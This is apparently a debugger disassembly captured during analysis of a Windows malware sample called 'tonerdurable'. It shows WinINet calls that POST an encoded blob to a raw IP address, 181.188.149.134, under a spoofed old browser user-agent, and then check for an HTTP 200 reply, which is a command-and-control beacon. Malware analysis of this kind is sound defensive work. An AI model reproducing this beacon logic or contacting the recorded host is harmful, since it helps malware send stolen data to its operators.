 push edi
push edi
push edi
push esi esi:L"POST"
mov dword ptr ss:[ebp-8],esi [ebp-08]:L"Mozilla/4.0 (compatible; MSIE 7.0; Window
call dword ptr ds:[<&InternetOpenW>]
mov dword ptr ss:[ebp-C],eax [ebp-0C]:"w3"
test eax,eax
je tonerdurable.D214E2
push edi
push edi
push 3
push edi
push edi
push ebx
push dword ptr ss:[ebp-4]
push eax
call dword ptr ds:[<&InternetConnectW>]
mov ebx,eax
mov dword ptr ss:[ebp-4],ebx
test ebx,ebx
je tonerdurable.D214D9
mov edx,C748B11
mov ecx,tonerdurable.D30030
call tonerdurable.D21A52
push edi
mov esi,eax esi:L"POST"
call tonerdurable.D21310
push eax
push edi
push edi
xor ecx,ecx
cmp dword ptr ss:[ebp+14],ecx [ebp+14]:"R9YyaL192i=LLPifzTazaOZT2pgCZoNEmRNzv4GX2
push edi
push dword ptr ss:[ebp+8] [ebp+08]:L"ringin/splash/nsip/"
cmovne ecx,esi esi:L"POST"
push ecx
push ebx
call dword ptr ds:[<&HttpOpenRequestW>]
mov ecx,esi esi:L"POST"
mov ebx,eax
call tonerdurable.D21B09
test ebx,ebx
je tonerdurable.D214CD
push dword ptr ss:[ebp+18]
push dword ptr ss:[ebp+14] [ebp+14]:"R9YyaL192i=LLPifzTazaOZT2pgCZoNEmRNzv4GX2
push FFFFFFFF
push dword ptr ss:[ebp+C] [ebp+0C]:L"Referer: http://181.188.149.134/ringin/sp
push ebx
call dword ptr ds:[<&HttpSendRequestW>]
test eax,eax
je tonerdurable.D214C6
push 13
pop edx
mov ecx,ebx
call tonerdurable.D21316
cmp eax,C8
jne tonerdurable.D214C6
mov edx,dword ptr ss:[ebp+1C]
mov ecx,ebx
call tonerdurable.D21383